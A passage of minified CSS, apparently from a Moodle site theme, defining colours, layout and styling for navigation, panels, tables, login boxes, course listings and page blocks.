p{font-size:14px;line-height:1.5}.RedDamask{background-color:#e27240}.RedDamask:hover{background-color:#df622a}.FireBush{background-color:#E28D40}.FireBush:hover{background-color:#df802a}.OliveDrab{background-color:#60A823}.OliveDrab:hover{background-color:#54931f}.Mojo{background-color:#C94139}.Mojo:hover{background-color:#b73932}.text-highlight{color:#27435a}.highlight-border{border-color:#6091ba}#topcontrol{background:#84aac9;color:#fff;text-align:center;display:inline-block;width:35px;height:35px;border:none;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}#topcontrol:hover{background:#6091ba}#topcontrol
.fa{position:relative;top:3px;font-size:25px}.row-end{margin-right:0;padding-right:0}ul.custom-list-style
li{list-style:none}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#6091ba;border-color:#6091ba}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{background-color:#eef3f8;border-color:#a7c2d9}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.nav-tabs{border-bottom:none;position:relative;margin-bottom:-1px}.tab-content{border:1px
solid #e8e8e8;padding:15px;margin-bottom:20px}.nav>li>a{font-size:13px}.nav-tabs>li>a{border:1px
solid #e8e8e8;border-bottom:none;background:#fafafa;padding:5px
15px;margin-right:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;color:#444;-webkit-transition:all 0s;-moz-transition:all 0s;-ms-transition:all 0s;-o-transition:all 0s}.nav-tabs>li{margin-right:2px}.nav-tabs>li.active{margin-bottom:0}.nav-tabs > li.active a,
.nav-tabs > li.active a:hover,
.nav-tabs > li.active a:active,
.nav-tabs > li.active a:focus{border-bottom:0;border-top:1px solid #6091ba;margin-bottom:0px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background:#f5f8fb}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{border-top:1px solid #ebebeb}.table>thead>tr>th{border-bottom:2px solid #a7c2d9;color:#365d7e}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background:#f5f8fb}.table-boxed,.table-bordered{border:1px
solid #ebebeb}.table.table-boxed>thead>tr>th{border-bottom:none;background:#6091ba;color:#fff}.panel-group
.panel{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel-group .panel .panel-heading{background:none;border:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel-group .panel .panel-heading .panel-title
a{color:#6091ba}.panel-group .panel .panel-heading .panel-title a:before{font-family:FontAwesome;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f146";margin-right:5px}.panel-group .panel .panel-heading .panel-title a.collapsed:before{content:"\f0fe"}.panel-group .panel .panel-body{font-size:13px}.panel{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel .panel-heading{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel .panel-heading h3.panel-title{font-weight:500}.panel .panel-heading
.label{font-size:10px}.panel .panel-footer{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel .panel-footer
ul{margin-bottom:0}.panel .panel-footer ul.list-inline
li{margin-bottom:0}.panel .panel-footer
small{color:#999}.panel > .list-group .list-group-item:last-child{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel-theme{border-color:#6091ba}.panel-theme>.panel-heading,.panel-theme>.panel-footer{color:#fff;background:#6091ba;border-color:#6091ba}.no-margins{margin:0}.no-margin-left{margin-left:0}.no-margin-right{margin-right:0}.no-margin-top{margin-top:0}.no-margin-bottom{margin-bottom:0}.label{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:inherit}.label.label-theme{background:#6091ba}.label
.fa{margin-right:4px}.label.label-icon-only
.fa{margin-right:0}.badge.badge-theme{background:#6091ba}.badge.badge-default{background:#999}.badge.badge-primary{background:#428bca}.badge.badge-success{background:#5cb85c}.badge.badge-info{background:#5bc0de}.badge.badge-info{background:#5bc0de}.badge.badge-warning{background:#f0ad4e}.badge.badge-danger{background:#d9534f}.promo-badge{font-size:20px;display:table}.promo-badge
a{color:#fff;display:table-cell;width:135px;height:135px;text-align:center;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:5px
solid #fff;-webkit-box-shadow:0px 0px 1px 1px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 1px 1px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 1px 1px rgba(0, 0, 0, 0.1)}.promo-badge
.percentage{font-size:32px;font-weight:500;color:#fff;position:relative;font-family:'open sans',arial,sans-serif}.promo-badge .percentage
.off{font-size:11px;position:absolute;top:15px;right:-15px}.promo-badge
.desc{font-size:12px}.progress-bar-theme{background:#6091ba}.img-thumbnail{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border-color:#e8e8e8;margin-bottom:15px}#cboxLoadedContent,#cboxContent{background:none}.box{background:#f5f5f5;padding:15px;margin-bottom:15px}.box.box-border{border-left:5px solid #6091ba}.box.box-dark{background:#444;color:#fff}.box.box-theme{background:#6091ba;color:#fff}.box .date-label{background:#fff}.box
.box_tree_box{padding:0}.box.message,.box.clearer{background:none}.box.boxwidthwide{width:auto}.box table td,
.box table
th{padding:5px}.box>p:last-child{margin-bottom:0}.box.generalbox{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;border-bottom:2px solid #e8e8e8}.box.generalbox.formsettingheading{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#e8e8e8;border-bottom:0}.box.flush{background:none;margin-bottom:0;padding:0}.social-icons{list-style:none;padding:10px
0;margin-bottom:0}.social-icons
li{float:left}.social-icons li.row-end{margin-right:0}.social-icons a:hover{background:#6091ba}.social-icons a
.fa{color:#fff}.alert{text-shadow:none}.alert
.fa{font-size:16px;margin-right:5px}.alert.alert-error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert
.title{font-weight:bold}.alert .close:hover{background:none;border:none}#page-header .top-bar{background:#eee;min-height:50px}#page-header .top-bar .logininfo-container{padding-top:8px;padding-bottom:8px}#page-header .top-bar .logininfo-container
.userpicture{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#page-header .top-bar
.logininfo{display:inline-block;color:#a9a9a9;margin-right:5px}#page-header .top-bar .logininfo
a{color:#6091ba}#page-header .top-bar .logininfo a:hover{color:#729dc2}#page-header .social-icons{margin-left:0}#page-header .social-icons li.row-end{margin-right:0}#page-header .social-icons
a{background:#27435a}#page-header .social-icons a:hover{background:#6091ba}#page-header .social-icons a:hover
.fa{color:#fff}#page-header .social-icons a
.fa{color:rgba(255, 255, 255, 0.4)}#page-header .social-icons a .fa:before{font-size:18px;text-align:center;padding:0}#page-header .header-main{padding:1px
0}#page-header .header-main
select.langmenu{float:right}#page-header
h1.logo{margin-top:0;margin-bottom:0}#page-header h1.logo
img{max-width:inherit}#page-header .header-widget{overflow:hidden}#page-header .header-widget
p{margin-bottom:0;float:right;line-height:1}#page-header
.contact{font-size:20px;font-family:'open sans',arial,sans-serif;font-weight:500;margin-top:10px}#page-header .contact
p{float:left;margin-bottom:0}#page-header .contact
p.phone{margin-right:30px}#page-header .contact p
a{color:#444}#page-header .contact
.fa{color:#6091ba;margin-right:8px;font-size:18px;position:relative;top:1px}#page-header .contact .fa.fa-phone{font-size:22px;top:2px}#page-header .search-form{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page-header .search-form .form-control{width:260px;background:#f5f5f5;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}#page-header .search-form .form-control:focus{background:#fff;border-color:#6091ba}.main-nav{background:#F60}.main-nav
button{background:#27435a;color:#fff !important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.main-nav button:focus{outline:none}.main-nav button .icon-bar{background-color:#fff}.main-nav .nav-collapse{padding:0}.main-nav
.nav{float:left;margin:0;z-index:1}.main-nav .nav .langmenu .dropdown-menu{max-height:400px}.main-nav .nav
li{font-weight:600;text-transform:uppercase;font-family:'open sans',arial,sans-serif}.main-nav .nav li
a{color:#dce7f0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.main-nav .nav li a
.fa{margin-right:5px}.main-nav .nav li a:hover{background:#6091ba;color:#fff}.main-nav .nav li a.dropdown-toggle
.caret{border:none;margin-top:0;width:auto;height:auto;vertical-align:inherit;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-nav .nav li a.dropdown-toggle .caret:before{content:"\f107";display:inline-block;line-height:1;margin-left:2px}.main-nav .nav li.open
a{background:#4678a1;color:#fff}.main-nav .nav li .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin:0;border:none;padding:0;min-width:220px}.main-nav .nav li .dropdown-menu
li{text-transform:none}.main-nav .nav li .dropdown-menu
a{border-bottom:1px solid #3e6a8f;padding:8px
20px}.main-nav .nav li .dropdown-menu a:hover{background:#3e6a8f;color:#fff;padding-left:24px}.main-nav .nav li .dropdown-menu
em{font-style:normal}.navbar-default .navbar-nav > li > a
i{color:#fff !important}#page-footer{color:#fff;padding:0;background:url(/theme/image.php/times/theme/1702984055/images/footer-bg) repeat}#page-footer
p{color:#414141;text-align:left}#page-footer
ul{padding-left:0}#page-footer
li{list-style:none}#page-footer
h3{margin-top:0;margin-bottom:20px}#page-footer
p.helplink{margin-bottom:0;padding-top:15px}#page-footer
.footerblocks{margin-bottom:30px}#page-footer .footer-content{padding:30px
0;font-size:12px}#page-footer .footer-content .footer-col{text-align:left}#page-footer .footer-content .footer-col .footer-col-inner{padding:0
15px}#page-footer .footer-content .footer-col
.fa{margin-right:10px;display:inline-block;color:#767676}#page-footer .footer-content .footer-col .fa.fa-phone{font-size:16px}#page-footer .footer-content .footer-col ul,
#page-footer .footer-content .footer-col
ol{margin-left:0}#page-footer .footer-content .footer-col
li{margin-bottom:10px;font-size:12px}#page-footer .footer-content .footer-col
a{color:#dcdcdc}#page-footer .footer-content .footer-col a:hover{color:#84aac9}#page-footer .footer-content
.adr{margin-bottom:30px}#page-footer .footer-content .adr
.fa{font-size:16px;margin-top:2px}#page-footer .footer-content .subscribe-form{padding:0}#page-footer .footer-content .subscribe-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}#page-footer .footer-content .subscribe-form .form-control{width:320px;background:#f5f5f5;border:none;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}#page-footer .footer-content .subscribe-form .form-control:focus{background:#fff}#page-footer .bottom-bar{background:#2b2b2b;padding:5px
0;text-align:left}#page-footer .bottom-bar
.copyright{font-size:11px;color:#dcdcdc;line-height:3}#page-footer .bottom-bar .copyright
p{font-size:11px;margin-bottom:0;color:#eee}#page-footer .bottom-bar .copyright a:hover{color:#84aac9}#page-footer .bottom-bar
.social{margin:0}#page-footer .bottom-bar .social
li{float:right;margin-left:10px;text-align:center;font-size:18px;line-height:2}#page-footer .bottom-bar .social li
a{color:#a9a9a9;padding:0
5px}#page-footer .bottom-bar .social li a:hover{color:#6091ba}.flexslider{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 0 0;-moz-box-shadow:0 0 0;box-shadow:0 0 0;border:0;margin:0px
5px 15px !important;background:#2b2b2b}.flexslider .flex-control-nav{bottom:0px}.flexslider .flex-control-paging li
a{background:#a1a1a1}.flexslider .flex-control-paging li a:hover{background:#6091ba}.flexslider .flex-control-paging li a.flex-active{background:#6091ba}.flexslider .slides
li{position:relative}.flexslider .slides .flex-caption{position:absolute;left:30px;bottom:30px;color:#fff;display:inline-block;font-family:'open sans',arial,sans-serif}.flexslider .slides .flex-caption
.main{display:inline-block;background:#6091ba;margin-bottom:5px;padding:10px
15px;font-size:18px;text-transform:uppercase}.flexslider .slides .flex-caption
.secondary{display:inline-block;background:rgba(0, 0, 0, 0.8);padding:5px
15px;color:#fff;font-size:16px}.flexslider .slides .promo-badge{position:absolute;right:60px;top:30px}.flex-direction-nav{*height:0}.flex-direction-nav
a{width:30px;height:30px;margin:-20px 0 0;display:block;background:url(/theme/image.php/times/theme/1702984055/images/bg_direction_nav) no-repeat 0 0;position:absolute;top:50%;z-index:10;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease}.flex-direction-nav .flex-next{background-position:100% 0;right:-36px}.flex-direction-nav .flex-prev{left:-36px}.flexslider:hover .flex-next{opacity:0.8;right:5px}.flexslider:hover .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity: .3!important;filter:alpha(opacity=30);cursor:default}.flex-direction-nav a:before{display:none}.flex-direction-nav .flex-next,
.flex-direction-nav .flex-prev{text-align:inherit}#homeblocks .block-item{border:1px
solid #e8e8e8;border-bottom:2px solid #e8e8e8;margin-bottom:30px;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8}#homeblocks .block-item
h3{margin-top:0}#homeblocks .block-item:hover{-webkit-box-shadow:0px 0px 5px 0px #cfcfcf;-moz-box-shadow:0px 0px 5px 0px #cfcfcf;box-shadow:0px 0px 5px 0px #cfcfcf}#homeblocks .block-item>a:hover{position:relative}#homeblocks .block-item > a:hover
img{display:block;-webkit-opacity:0.9;-moz-opacity:0.9;opacity:0.9}#homeblocks .block-item
.desc{padding:15px;position:relative}#homeblocks .block-item .desc:before{content:"";display:block;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;position:absolute;top:-10px}#homeblocks .block-item .desc
.btn{padding:4px
16px}#page .breadcrumb-nav{display:inline-block}#page .breadcrumb-nav
ul.breadcrumb{margin:0;margin-bottom:30px;padding:0;background:none}#page .breadcrumb-nav ul.breadcrumb
li{color:#6091ba;font-size:12px;float:left;list-style:none;display:inline-block;color:#aaa}#page .breadcrumb-nav ul.breadcrumb li:first-child:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f015";font-size:14px;color:#999}#page .breadcrumb-nav ul.breadcrumb li:last-child
a{color:#aaa}#page .breadcrumb-nav ul.breadcrumb li
a{display:inline-block;padding:0
5px;text-shadow:none}#page ul li.list-group-item{margin-bottom:-1px}#page ul.nav
li{margin-bottom:0}#page ul.social-icons li
.fa{margin-right:0;color:#fff}#page ol
li{margin-bottom:5px}#page dl
dd{margin-bottom:5px}#page #maincontent+h2{margin-top:0}#page #region-main{margin-bottom:30px}#page #region-main
h1{font-size:26px;font-weight:normal}#page #region-main
h2{font-size:24px;font-weight:normal}#page #region-main
h3{color:#4a8be9;font-size:18px;font-weight:bold}#page #region-main
h3.sectionname{margin-top:15px}#page #region-main
h4{font-size:18px;font-weight:normal}#page #region-main
h5{font-size:16px;font-weight:normal}#page #region-main
h6{font-size:14px;font-weight:normal}#page #region-main
table{background:#fff;border-collapse:collapse;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;margin-bottom:15px}#page #region-main table td,
#page #region-main table
th{padding:5px;border:1px
solid #e8e8e8}#page #region-main table#admindeviceselector td
img{max-width:100%}#page #region-main
table.mceLayout{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none;border-collapse:inherit}#page #region-main table.mceLayout
a{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none}#page #region-main table.mceLayout
table{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none;margin-bottom:0}#page #region-main table.mceLayout td,
#page #region-main table.mceLayout
th{padding:0}#page #region-main table.mceLayout td img,
#page #region-main table.mceLayout th
img{height:auto}#page #region-main table.mceLayout td img.mceIcon,
#page #region-main table.mceLayout th
img.mceIcon{height:16px}#page #region-main table.mceLayout .moodleSkin .mceToolbar td+td{border:1px
solid #e8e8e8}#page #region-main table.mceListBox td,
#page #region-main table.mceListBox
th{border:none}#page #region-main .nav-tabs{margin-top:15px}#page #region-main .nav-tabs+.box{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;border:1px
solid #e8e8e8}#page #region-main .nav-tabs+.alert{margin-top:15px}#page #region-main .nav-tabs+.entrybox{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;border:1px
solid #e8e8e8;padding:15px}#page #region-main
select{margin-bottom:5px}#page #region-main
.title{margin-top:0;margin-bottom:15px;font-weight:500}#page #region-main .page-row{margin-bottom:30px}#page #region-main .has-divider{border-bottom:1px dotted #e8e8e8;padding-bottom:15px}#page #region-main .has-divider-solid{border-bottom:1px solid #e8e8e8}#page #region-main .row-divider{border-bottom:1px dotted #e8e8e8;padding:10px
0}#page #region-main .even-row{background:#f5f5f5}#page #region-main .read-more.btn{margin-bottom:15px;display:inline-block}#page #region-main .panel-title{font-size:16px;font-weight:500}#page #region-main .video-iframe{max-width:100%}#page #region-main .que h2.no,
#page #region-main .que
h3.no{font-size:13px}#page #region-main .addbloglink
a{background:#60a823;color:#fff;padding:5px
15px;display:inline-block;margin-bottom:15px}#page #region-main .addbloglink a:hover{background:#5ba021;border:1px
solid #5ba021}#page #region-main .blog_entry
.audience{color:#999;margin-bottom:5px}#page #region-main .blog_entry
.attachments{margin-bottom:5px}#page #region-main .region-main-inner{// background: #f5f5f5;background:#fff;overflow:hidden}#page #region-main
.coursebox{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:15px;border:none;border-left:2px solid #6091ba;margin-bottom:30px}#page #region-main .coursebox
h3.coursename{font-size:18px}#page #region-main .coursebox > .info > .coursename
a{background-position:left 2px}#page #region-main .coursebox .content .summary,
#page #region-main .coursebox .content
.coursecat{width:auto;float:none}#page #region-main .course_category_tree
.controls{margin-top:15px}#page #region-main .course_category_tree .controls
div{background:#6091ba;color:#fff;padding:5px
10px;font-size:inherit}#page #region-main .course_category_tree .controls
div.addtoall{margin-right:5px}#page #region-main .course_category_tree .category>.info{background:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}#page #region-main .course_category_tree .category>.info>.categoryname{margin-bottom:15px}#page #region-main
.forumpost{background:#fff;border-bottom:2px solid #e8e8e8;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8}#page #region-main
.paging{margin-bottom:5px}#page #region-main .moreless-toggler{background:#999;color:#fff;padding:5px
15px}#page #region-main #site-news-forum h2,
#page #region-main #frontpage-course-list h2,
#page #region-main #frontpage-category-names h2,
#page #region-main #frontpage-category-combo
h2{margin-bottom:15px;margin-top:0}#page #region-main #coursesearch
input{margin-bottom:0}#page #region-main .course-content
.section.main{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;margin-bottom:15px}#page #region-main .course-content .section.main .content
.summary{margin-top:15px}#page #region-main .course-content .section .activity .activityinstance,
#page #region-main .course-content .section .activity .activityinstance
div{display:block}#page #region-main .block .header
h2{color:#444}#page #region-main
.block.block_course_overview{padding:30px;background:#f5f5f5;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #e8e8e8;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page #region-main .block.block_course_overview
.content{margin:0}#page #region-main
.loginbox{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;padding:30px}#page #region-main .loginbox
.rememberpass{margin-bottom:15px}#page #region-main .loginbox .rememberpass input[type=checkbox]{margin-top:0}#page #region-main .loginbox .rememberpass
label{font-weight:normal}#page #region-main .loginbox .loginform .form-input
input{width:12em}#page #region-main .loginbox .loginform .form-input
input#loginbtn{display:block}#page #region-main .loginbox
.guestsub{border-top:1px solid #e8e8e8}#page #region-main .loginbox #guestlogin input[type="submit"]{background:#60a823;border-color:#60a823}#page #region-main .loginbox .loginsub
.desc{color:#999}#page .hidden-blocks h4
.fa{margin-right:5px}#page .hidden-blocks .block-region
.block{float:left;width:250px;margin-right:10px;margin-top:15px;background:#fff;color:#444}#page .hidden-blocks .block-region .block .header
.title{border-top:2px solid #3e6a8f}#page .hidden-blocks .block-region .block .header .title
h2{display:block;border-top:0}#page .hidden-blocks .block-region .block.block_with_controls:hover{-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25);box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25)}#page .block-region
.block{margin-bottom:10px;padding-bottom:15px;background:#fff;border:none;padding-top:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#page .block-region .block.block_myprofile
.profilepicture{width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#page .block-region .block.block_login .username
label{display:block}#page .block-region .block.block_login .password
label{display:block}#page .block-region .block
h2{font-size:16px}#page .block-region .block .header
.title{position:relative}#page .block-region .block
.header{border:1px
solid #ccc;background:#f60}.block .header .title h2:before{font-family:FontAwesome;font-size:1.65em;margin-right:.3em;content:"\f0c9";color:#fff}#page .block-region .block .header .title
h2{margin-top:0;margin-bottom:0;font-size:15px !important;font-weight:400;color:#444;text-transform:none;text-shadow:none;display:inline-block;//border-top: 2px solid #6091ba;padding:0
15px;padding-top:15px}.block_quickquery  block no-header{margin-bottom:0;border:0
!important;padding:0
!important}#page .block-region .block .header .title
.block_action{position:absolute;right:15px;top:15px;float:none;padding:0;margin:0}#page .block-region .block .header .title .block_action:focus{outline:none}#page .block-region .block.block_with_controls:hover{-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25);box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25)}#page .block-region .block
.content{padding:0px
15px}#page .block-region .block.has-divider{border-bottom:1px dotted #e8e8e8}#page .block-region .block
.iframe{height:auto;min-height:200px;max-width:100%}#page .block-region .block
.fa{margin-right:5px;color:#6091ba}#page .block-region .block .fa.fa-phone{font-size:16px}#page .block-region .block .btn
.fa{color:#fff}.ie8
.nav{position:relative;z-index:1}.ie8 #page-header .top-bar .logininfo-container{min-width:50%;text-align:right}.ie8 .mod-indent-outer{display:block}.ie8.path-mod-lesson #region-main img,
.ie8 .coursebox .content .summary
img{max-width:inherit}.collapse{display:inherit}fieldset.hidden{display:block !important;visibility:visible !important}li.section.hidden,.block.hidden,.block.invisible{display:block !important;visibility:visible !important}.hide{display:inherit !important}span.hide,div.hide{display:none !important}img,
img *,
img *:before,
img *:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}img.iconsmall{width:auto;height:auto}.section .editing_title
.iconsmall{width:auto;height:auto}.section .moodle-actionmenu[data-enhanced] .menu
img{width:auto;height:auto}img,
img.icon,
img.iconsmall,
img.iconhelp,
.helplink img,
img *,
img.icon *,
img.iconsmall *,
img.iconhelp *,
.helplink img *,
img *:before,
img.icon *:before,
img.iconsmall *:before,
img.iconhelp *:before,
.helplink img *:before,
img *:after,
img.icon *:after,
img.iconsmall *:after,
img.iconhelp *:after,
.helplink img *:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}ul.breadcrumb
span.divider{display:none}.nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{height:inherit;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:#6091ba;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}input[name="searchwikicontent"]+input[type="submit"],select+input[type="submit"],input[type="text"]+input[type="button"],input[type="password"]+input[type="submit"],input[type="text"]+button,input[type="text"]+input[type="submit"]{margin-left:0}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{margin-top:0}.moodle-actionmenu[data-enhanced].show
.menu{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:1px 1px 5px 0 #ccc;-moz-box-shadow:1px 1px 5px 0 #ccc;box-shadow:1px 1px 5px 0 #ccc}.moodle-actionmenu[data-enhanced].show .menu
a{outline:none}.moodle-actionmenu[data-enhanced].show .menu a:hover{background:#6091ba;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;outline:none}#dndupload-status{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#intro.generalbox{padding:15px}#intro.generalbox p:last-child{margin-bottom:0}.block_settings
#adminsearchquery{width:150px}.mform legend a,
.mform legend a:hover{color:#27435a}.mform fieldset.collapsible legend
